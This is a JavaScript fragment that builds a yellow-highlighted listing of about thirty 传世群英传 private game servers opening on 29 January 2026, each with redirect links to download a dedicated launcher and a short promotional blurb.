fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z08.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">十年神武(新服)落霞之约</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z08.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>(独家打造)·(神武顶级)·(全天活动)·(三职平衡)·(品牌大服)·</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色神武</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z08.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z04.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">无忧大陆·剧情专属</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z04.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>独家专属剧情·轻松玩转6个大陆·各种剧情小说改编·活动奖励丰?</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>迷失专属</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z04.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://y04.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">亮剑·超变</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://y04.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>·马年推荐　·　激情不断　·　活动不断　·　BOSS不停·</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>新开超变</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://y04.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z02.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">缘梦神武·独家首区</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z02.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>２０２６新版本·市面独此一家·原汁原味·三职平衡·再忆少年时</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色神武</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z02.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z05.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">御风鉴定(首区)铭文三职</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z05.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>２０２６独家打造·铭文鉴定·鉴定一件就起飞·激情无限·活动无</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>微变鉴定</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z05.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z16.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">暴雪五职(首区)独家新版</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z16.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>全新独家·特色五职·自动挂机·活动全天·独家原创·长久耐玩·</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>微变五职</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z16.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z06.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">战龙铁血·仿官带元神</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z06.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>独家仿官铁血·全网首发·全屏拾取·自动回收·自动存仓·耐玩</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>独家铁血</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z06.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z12.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">乾坤快刀·独家特色</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z12.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>攻速快刀·全部靠打·自动挂机·简单粗暴·耐玩长久</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>迷失特色</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z12.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://y13.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">九州·血煞</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://y13.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>·特色自编　·　三职平衡　·　长久耐玩　·　送全自动·</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>血煞、独家</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://y13.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://y14.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">天影十三刀</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://y14.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>·　并不是我老了　·　就拿不动刀了　·　有种来碰一碰　·</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>新开，超变</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://y14.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z10.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">落霞传说(首区)宠物鉴定</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z10.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>拾取鉴定橙色极品·道士14只狗·自动挂机·宝宝切割·群体技能·</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>宠物鉴定</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z10.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z14.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">剑圣超变(首１区)超爽耐玩</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z14.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>２０２６简单·１区·回馈无限打·亿万超变PK爽·前１０名赠送别</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>独家超变超爽</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z14.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z15.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">起源血煞　·　(宠物为王)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z15.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>拾取鉴定橙色极品·战士３条狗·法师８条狗·道士１２条狗·全屏</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>血煞宠物版</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z15.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z005.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">怒火血煞·新版首区</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z005.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>三职业都牛逼　可白女票　无坑无低消　长久耐玩</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>长久稳定</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z005.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z006.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">宠物鉴定[重置版]</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z006.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>经典耐玩  拾取鉴定  特色玩法  充值乱爆</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>低消费大激情</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z006.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z015.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">（ 黑暗地狱 ）·圣天顶级</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z015.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>货币全出·散人打琻·到顶·三职业平衡</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>蟠龙</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z015.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z028.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">天罡血煞·三职业</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z028.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>战士烈火带破杀　　法师狂龙带弹射　　　道士骷髅带烈火</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>长久稳定</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z028.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z021.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">心悦神武·梦回2003</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z021.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>神武无元神·无公主·无宝箱·一切即可爆出</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>长久稳定神武</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z021.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z022.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">０３公益神武·怀旧金币版</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z022.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>七无附件　　纯粹复古感觉　　等级装备全靠打</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>长久稳定</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z022.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z014.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">狂魔无限刀·首１区</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z014.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>很好玩·真低消·低属性·小剧情·超简单</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>区区火爆</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z014.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x015.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">好快的刀</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x015.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>你见过这么厉害的快刀吗？还不进游戏体验一把？</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>独家无限刀</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x015.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://s06.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">剑破苍穹·新服</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://s06.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>简单粗暴　　上线就是干</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色迷失</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://s06.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z013.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">星月混沌·激情迷失</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z013.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>新服第一天·２０２６自编精品·超级好玩·终极靠打</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>区区火爆</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z013.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://s03.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">帝尊血煞</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://s03.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>战狂·法怒·道毒·简单耐玩·装备全靠打</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色血煞</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://s03.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h020.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">战国·血煞（首区）</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h020.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>自编战国血煞·三职平衡·满回馈非常好打·免费别墅·适合白Ｐ散</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色血煞</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h020.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://y05.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">九黎之影·武侠</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://y05.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>·　武侠世界　·　绝世秘籍　·　超强内功　·　称霸武林　·</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>每日新区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://y05.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x013.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">.红爵大极品.</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x013.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>独家0-255极品属性，逆袭一切正常属性，不走寻常路</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>独家新版微变</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x013.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
